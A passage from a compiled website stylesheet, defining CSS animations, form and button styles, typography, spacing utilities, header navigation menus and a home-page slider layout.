        transform: rotateZ(0deg) translate3d(0, 10%, 0) rotateZ(0deg);
    }
    100% {
        -webkit-transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg);
        transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg);
    }
}

@keyframes wave {
    0% {
        -webkit-transform: rotateZ(0deg) translate3d(0, 10%, 0) rotateZ(0deg);
        transform: rotateZ(0deg) translate3d(0, 10%, 0) rotateZ(0deg);
    }
    100% {
        -webkit-transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg);
        transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg);
    }
}


/** @list: Colors. */


/**
 * Returns a color from its name.
 *
 * @param  {string} $keys... Color names. Include multiple values for nested variations.
 * @return {string}          Color code.
 */


/** @list: Transition durations. */


/**
 * Returns a transition duration from a pre-defined speed.
 *
 * @param  {string} $speed Transition speed.
 * @return {Number}        Transition duration.
 */


/** @list: Transition timing functions. */


/**
 * Returns a transition-timing-function setting from its type.
 *
 * @param  {string}   $type Timing-function type.
 * @return {function}       Timing-function setting.
 */

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes nudge {
    0%,
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    50% {
        -webkit-transform: translate(0px, 50px);
        transform: translate(0px, 50px);
    }
    80% {
        -webkit-transform: translate(0px, -80px);
        transform: translate(0px, -80px);
    }
}

@keyframes nudge {
    0%,
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    50% {
        -webkit-transform: translate(0px, 50px);
        transform: translate(0px, 50px);
    }
    80% {
        -webkit-transform: translate(0px, -80px);
        transform: translate(0px, -80px);
    }
}


/** Dots layer glow. */

@-webkit-keyframes dots_glow {
    0%,
    70% {
        background-color: #71A850;
    }
    35% {
        background-color: #d2e4c6;
    }
}

@keyframes dots_glow {
    0%,
    70% {
        background-color: #71A850;
    }
    35% {
        background-color: #d2e4c6;
    }
}

@-webkit-keyframes drop {
    0% {
        top: -50%;
    }
    100% {
        top: 110%;
    }
}

@keyframes drop {
    0% {
        top: -50%;
    }
    100% {
        top: 110%;
    }
}

input {
    background-color: #ffffff;
    margin-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color] {
    color: #707070;
    border: 1px solid #F2F2F2;
    border-radius: 2px;
    padding: 11px 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    max-width: 100%;
    height: 54px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus {
    color: #707070;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
}

textarea {
    color: #707070;
    border: 1px solid #F2F2F2;
    border-radius: 0px;
    padding: 11px 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    max-width: 100%;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
}

textarea:focus {
    color: #707070;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
}


/* ----- Button ----- */

.btn {
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 15px 30px;
    position: relative;
    border: 1px solid transparent;
    border-top: none;
    border-bottom: none;
    -webkit-transition-property: background-color, color, letter-spacing, background-color, border-color, padding;
    transition-property: background-color, color, letter-spacing, background-color, border-color, padding;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease, ease, cubic-bezier(0.5, 0, 0, 1), ease, ease, cubic-bezier(0.5, 0, 0, 1);
    transition-timing-function: ease, ease, cubic-bezier(0.5, 0, 0, 1), ease, ease, cubic-bezier(0.5, 0, 0, 1);
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    /** @variation: Text colors. */
    /** @variation: Button colors. */
}

.btn::before,
.btn::after {
    content: '';
    height: 1px;
    position: absolute;
    right: 0;
    left: 0;
    -webkit-clip-path: polygon(50% 0, 50% 100%, 0 100%, 0 0, 50% 0, 100% 0, 100% 100%, 50% 100%, 50% 0);
    clip-path: polygon(50% 0, 50% 100%, 0 100%, 0 0, 50% 0, 100% 0, 100% 100%, 50% 100%, 50% 0);
    -webkit-transition-property: background-color, -webkit-clip-path;
    transition-property: background-color, -webkit-clip-path;
    transition-property: background-color, clip-path;
    transition-property: background-color, clip-path, -webkit-clip-path;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease, cubic-bezier(0.5, 0, 0, 1);
    transition-timing-function: ease, cubic-bezier(0.5, 0, 0, 1);
}

.btn::before {
    top: 0;
}

.btn::after {
    bottom: 0;
}

.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
}

.btn i {
    display: inline-block;
    width: 7px;
    height: 7px;
    margin-left: 10px;
    -webkit-clip-path: polygon(0 0, 100% 50%, 0 100%);
    clip-path: polygon(0 0, 100% 50%, 0 100%);
    position: relative;
    top: -1px;
}

.btn-text-white {
    color: white;
}

.btn-text-white.btn-filled i {
    background-color: #E6C15C;
}

.btn-text-midnight {
    color: #002856;
}

.btn-apple {
    background-color: transparent;
}

.btn-apple i {
    background-color: #E6C15C;
}

.btn-apple.btn-filled {
    background-color: #002856;
}

@media (min-width: 1200px) {
    .btn-apple.btn-filled:hover {
        background-color: transparent;
    }
}

.btn-apple.btn-border {
    border-color: rgba(0, 40, 86, 0.6);
}

.btn-apple.btn-border::before,
.btn-apple.btn-border::after {
    background-color: rgba(0, 40, 86, 0.6);
    background-color: #002856;
}

@media (min-width: 1200px) {
    .btn-apple.btn-border:hover {
        border-color: #002856;
        color: #002856;
    }
    .btn-apple.btn-border:hover::before,
    .btn-apple.btn-border:hover::after {
        background-color: #002856;
    }
}

.btn-apple:hover {
    color: #002856;
}

.btn-white {
    background-color: transparent;
}

.btn-white i {
    background-color: #E6C15C;
}

.btn-white.btn-filled {
    background-color: #ffffff;
}

@media (min-width: 1200px) {
    .btn-white.btn-filled:hover {
        background-color: transparent;
    }
}

.btn-white.btn-border {
    border-color: rgba(255, 255, 255, 0.6);
}

.btn-white.btn-border::before,
.btn-white.btn-border::after {
    background-color: rgba(255, 255, 255, 0.6);
    background-color: #ffffff;
}

@media (min-width: 1200px) {
    .btn-white.btn-border:hover {
        border-color: #ffffff;
        color: #ffffff;
    }
    .btn-white.btn-border:hover::before,
    .btn-white.btn-border:hover::after {
        background-color: #ffffff;
    }
}

.btn-white:hover {
    color: #ffffff;
}

@media (min-width: 1200px) {
    .btn:hover {
        letter-spacing: 4px;
        padding-left: 30px;
        padding-right: 30px;
    }
    .btn:hover::before,
    .btn:hover::after {
        -webkit-clip-path: polygon(0 0, 0 100%, 0 100%, 0 0, 100% 0, 100% 0, 100% 100%, 100% 100%, 100% 0);
        clip-path: polygon(0 0, 0 100%, 0 100%, 0 0, 100% 0, 100% 0, 100% 100%, 100% 100%, 100% 0);
    }
}


/* ----- Commen Styles ----- */

html {
    scroll-behavior: smooth;
    overflow-x: hidden;
}

body {
    margin: auto;
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    line-height: 26px;
    color: #000000;
    scroll-behavior: smooth;
}

ul {
    margin: 0;
    padding: 0;
    display: block;
}

li {
    list-style: none;
}

a,
a:hover,
a:focus,
button,
button:focus {
    outline: none !important;
    text-decoration: none;
    color: inherit;
    -webkit-box-shadow: none;
    box-shadow: none;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    font-family: "Poppins", sans-serif;
    font-weight: inherit;
    line-height: inherit;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

h1 {
    font-size: 70px;
}

h2 {
    font-size: 42px;
}

h3 {
    font-size: 36px;
}

h4 {
    font-size: 30px;
}

h5 {
    font-size: 24px;
}

h6 {
    font-size: 18px;
}

p {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
    font-family: "Poppins", sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 30px;
}

img {
    width: 100%;
    max-width: 100%;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

svg {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

.is-relative {
    position: relative;
}

.is-hide {
    overflow: hidden;
}

[data-background] {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}


/* ----- Margin ----- */

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-50 {
    margin-bottom: 50px;
}

.mt-50 {
    margin-top: 50px;
}

.mb_30 {
    margin-bottom: 30px;
}


/* ----- Padding ----- */

.pl-0,
.px-0 {
    padding-left: 0;
}

.pr-0,
.px-0 {
    padding-right: 0;
}

.pb-15 {
    padding-bottom: 15px;
}

.pt-15 {
    padding-top: 15px;
}

.pb-30 {
    padding-bottom: 30px;
}

.pt-30 {
    padding-top: 30px;
}

.pb-50 {
    padding-bottom: 50px;
}

.pt-50 {
    padding-top: 50px;
}

.spin {
    -webkit-animation: spin 1s infinite linear;
    animation: spin 1s infinite linear;
}


/* ----- Container Width ----- */


/* ----- Main Style Start ----- */

.main-wraper {
    /* ----- Header Start ----- */
    /* ----- Home Slider Start ----- */
    /* ----- Content Area Start ----- */
    /* ------ Inner pages Start ------ */
}

.main-wraper header {
    background-color: #ffffff;
    position: relative;
    padding: 0px;
    border-bottom: 1px solid #f1f3f4;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
    transition: 400ms;
    -webkit-transition: 400ms;
    -o-transition: 400ms;
    -moz-transition: 400ms;
    -ms-transition: 400ms;
}

.main-wraper header .top-menu {
    padding: 15px 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.main-wraper header .top-menu .header-left .main-logo {
    padding: 0;
}

.main-wraper header .top-menu .header-left .main-logo img {
    max-width: 80px;
}

@media (max-width: 1399px) {
    .main-wraper header .top-menu .header-left .main-logo img {
        display: block;
        max-width: 70px;
    }
}

.main-wraper header .top-menu .header-right .top-bar {
    background-color: #ffffff;
    position: relative;
    padding: 0px;
    float: left;
    width: 100%;
    z-index: 1;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link {
    float: right;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 30px;
    border-right: 1px solid rgba(21, 23, 28, 0.15);
    padding-right: 30px;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:last-child {
    margin: 0;
    border: none;
    padding-right: 0;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box i.icon-btn {
    float: left;
    margin-right: 15px;
    border: 1px solid #002856;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    background-color: #002856;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box i.icon-btn svg {
    width: 12px;
    height: 12px;
    fill: white;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
    margin: 0px auto;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .cont-details h5 {
    font-size: 14px;
    color: #002856;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    font-weight: normal;
    position: relative;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .cont-details h5::before {
    position: absolute;
    content: '';
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #002856;
    width: 0px;
    height: 1px;
    opacity: 0;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .cont-details p {
    color: #15171c;
    font-size: 16px;
    margin: 0;
    font-family: "Poppins", sans-serif;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

@media (max-width: 1399px) {
    .main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .cont-details p {
        font-size: 14px;
    }
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:hover i.icon-btn {
    background-color: #71A850;
    border-color: #71A850;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:hover i.icon-btn svg {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    fill: #ffffff;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:hover .cont-details p {
    color: #71A850;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:hover .cont-details h5 {
    padding-left: 45px;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:hover .cont-details h5::before {
    width: 30px;
    opacity: 1;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .enquire {
    background-color: #71A850;
    color: #ffffff;
    padding: 10px 30px;
    text-transform: uppercase;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .enquire span {
    background-color: transparent;
    padding-left: 15px;
}

.main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .enquire:hover {
    background-color: #002856;
}

@media (max-width: 1599px) {
    .main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box {
        margin-right: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 1399px) {
    .main-wraper header .top-menu {
        padding: 10px 0;
    }
}

.main-wraper header .bottom-menu.stricky-fixed {
    position: fixed;
    width: 100%;
    top: 0;
    background-color: #ffffff;
    border-bottom: 1px solid rgba(113, 168, 80, 0.45);
}

.main-wraper header .bottom-menu nav.navbar {
    padding: 0;
    border-top: 1px solid rgba(21, 23, 28, 0.05);
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item {
    position: relative;
    padding: 0px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item .line {
    height: 3px;
    width: 100%;
    background-color: #71A850;
    position: absolute;
    left: 0;
    bottom: -1px;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
    border-radius: 0px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item .nav-link {
    text-transform: capitalize;
    padding: 15px 30px;
    position: relative;
    font-weight: 500;
    font-size: 16px;
}

@media (max-width: 1399px) {
    .main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item .nav-link {
        padding: 10px 20px;
        font-size: 14px;
    }
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-toggle::before {
    display: inline-block;
    font-family: 'FontAwesome';
    font-size: inherit;
    text-rendering: auto;
    content: "\f107";
    position: absolute;
    right: 5px;
    top: 50%;
    -webkit-transform: translateY(-50%) rotate(-90deg);
    transform: translateY(-50%) rotate(-90deg);
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-toggle::after {
    display: none;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-toggle i {
    margin-left: 10px;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    display: none;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu {
    background: #002856;
    padding: 0;
    border: none;
    border-radius: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
    display: block;
    visibility: hidden;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu .dropdown-item {
    font-size: 15px;
    color: #ffffff;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.5);
    padding: 10px 15px;
    line-height: 18px;
    font-weight: 400;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu .dropdown-item:hover {
    background: #71A850;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu .dropdown-item:last-child {
    border-bottom: none;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu .dropdown-item:focus {
    background: transparent;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.show {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    display: block;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in {
    background-color: #ffffff;
    border-top: 1px solid #f1f3f4;
    border-bottom: 1px solid #f1f3f4;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 30px;
    margin: 0;
    display: none;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pro-box-in {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pro-link-btn {
    padding-top: 50px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pro-link-btn .link-in {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pro-link-btn .link-in a {
    margin: 0px auto;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .menu-in {
    padding-right: 15px;
    padding-left: 15px;
    width: 200px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pr-menu-item {
    border: 1px solid #f1f3f4;
    border-radius: 5px;
    padding: 15px;
    padding-top: 30px;
    text-align: center;
    -webkit-transition: -webkit-transform 0.5s ease;
    transition: -webkit-transform 0.5s ease;
    transition: transform 0.5s ease;
    transition: transform 0.5s ease, -webkit-transform 0.5s ease;
    -webkit-transition: transform 0.5s ease;
    -o-transition: transform 0.5s ease;
    -moz-transition: transform 0.5s ease;
    -ms-transition: transform 0.5s ease;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pr-menu-item .menu-img {
    margin-bottom: 15px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pr-menu-item .menu-img img {
    max-width: 80px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pr-menu-item span {
    display: block;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pr-menu-item span.pro-titile {
    color: #002856;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pr-menu-item span.pro-size {
    color: #000000;
    font-size: 11px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown .dropdown-menu.product-menu-in .pr-menu-item:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-box-shadow: 0 0 10px 0 rgba(19, 25, 33, 0.08);
    box-shadow: 0 0 10px 0 rgba(19, 25, 33, 0.08);
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown:hover .dropdown-toggle i {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown:hover .dropdown-toggle::before {
    -webkit-transform: translateY(-50%) rotate(0deg);
    transform: translateY(-50%) rotate(0deg);
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    display: block;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.dropdown:hover .dropdown-menu.product-menu-in {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item:hover .nav-link {
    color: #71A850;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .navbar-nav .nav-item.active .nav-link {
    color: #71A850;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links {
    margin-left: auto;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links ul {
    display: block;
    text-align: center;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links ul li {
    position: relative;
    display: inline-block;
    text-align: center;
    padding-right: 10px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links ul li a {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 35px;
    width: 35px;
    border-radius: 100%;
    font-size: 14px;
    color: #ffffff;
    border: 1px solid rgba(0, 40, 86, 0.2);
    background-color: transparent;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links ul li a svg {
    fill: rgba(0, 40, 86, 0.8);
    width: 12px;
    height: 12px;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links ul li:last-child {
    padding-right: 0;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links ul li:hover a {
    background-color: #71A850;
    border-color: #71A850;
    color: #ffffff;
}

.main-wraper header .bottom-menu nav.navbar .navbar-collapse .social-links ul li:hover a svg {
    fill: #ffffff;
}

.main-wraper .home-slider {
    position: relative;
    overflow: hidden;
}

.main-wraper .home-slider .top-left-bg {
    position: absolute;
    left: 0;
    top: 0;
}

.main-wraper .home-slider .top-left-bg svg {
    width: 760px;
}

@media (max-width: 1399px) {
    .main-wraper .home-slider .top-left-bg svg {
        width: 450px;
    }
}

.main-wraper .home-slider .main-slider {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.main-wraper .home-slider .main-slider::before {
    position: absolute;
    content: '';
    right: 0;
    top: 0;
    width: 600px;
    height: 100%;
    background: #f1f3f4;
    z-index: -1;
}

.main-wraper .home-slider .main-slider::after {
    position: absolute;
    content: '';
    right: 0;
    top: 0;
    bottom: 0;
    background-image: url("../images/banner-after.svg");
    background-repeat: no-repeat;
    background-position: center center;
    max-width: 600px;
    width: 100%;
    z-index: -1;
}

.main-wraper .home-slider .main-slider .item {
    height: 100vh;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.main-wraper .home-slider .main-slider .item .slider-item {
    width: 100%;
    padding-top: 120px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.main-wraper .home-slider .main-slider .item .meta {
    float: left;
}

.main-wraper .home-slider .main-slider .item .meta h6 {
    font-size: 20px;
    color: #002856;
    font-family: "Pacifico", cursive;
    margin-bottom: 15px;
}

.main-wraper .home-slider .main-slider .item .meta h2 {
    font-size: 80px;
    font-weight: 700;
    color: #71A850;
    margin-bottom: 30px;
    line-height: 80px;
}

.main-wraper .home-slider .main-slider .item .meta p {
    font-size: 20px;
    color: #000000;
    max-width: 660px;
    line-height: 40px;
    margin-bottom: 45px;
}

@media (max-width: 1599px) {
    .main-wraper .home-slider .main-slider .item .meta h2 {
        font-size: 60px;
        line-height: 60px;
        margin-bottom: 20px;
    }
    .main-wraper .home-slider .main-slider .item .meta p {
        font-size: 16px;
        line-height: 27px;
        margin-bottom: 30px;
    }
}

@media (max-width: 1399px) {
    .main-wraper .home-slider .main-slider .item .meta h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .main-wraper .home-slider .main-slider .item .meta p {
        font-size: 14px;
        max-width: 500px;
    }
}

@media (max-width: 1199px) {
    .main-wraper .home-slider .main-slider .item .meta p {
        max-width: 400px;
    }
}

.main-wraper .home-slider .main-slider .item .image-box {
    float: left;
    position: relative;
    z-index: 1;
    right: -150px;
}

.main-wraper .home-slider .main-slider .item .image-box img {
    max-width: 1000px;
    width: 100%;
}

@media (max-width: 1699px) {
    .main-wraper .home-slider .main-slider .item .image-box img {
        max-width: 800px;
    }
}

@media (max-width: 1599px) {
    .main-wraper .home-slider .main-slider .item .image-box img {
        max-width: 800px;
    }
}

@media (max-width: 1399px) {
    .main-wraper .home-slider .main-slider .item .image-box img {
        max-width: 450px;
    }
}

@media (max-width: 1199px) {
    .main-wraper .home-slider .main-slider .item .image-box {
        right: -50px;
    }
}

.main-wraper .home-slider .main-slider .item.color-slide {
    background-color: #002856;
    position: relative;
}

.main-wraper .home-slider .main-slider .item.color-slide::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 220px;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url("../images/color-slider-bg.png");
    background-repeat: no-repeat;
    background-position: center bottom;
}

.main-wraper .home-slider .main-slider .item.color-slide .slider-item {
    width: 100%;
    padding-top: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.main-wraper .home-slider .main-slider .item.color-slide .slider-meta .badge-primary {
    background-color: #71A850;
    border-radius: 0;
    color: #002856;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px;
    -webkit-transform: rotate(354deg);
    transform: rotate(354deg);
}

.main-wraper .home-slider .main-slider .item.color-slide .slider-meta .small-title {
    text-transform: uppercase;
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 20px;
}

.main-wraper .home-slider .main-slider .item.color-slide .slider-meta .sub-title {
    font-size: 60px;
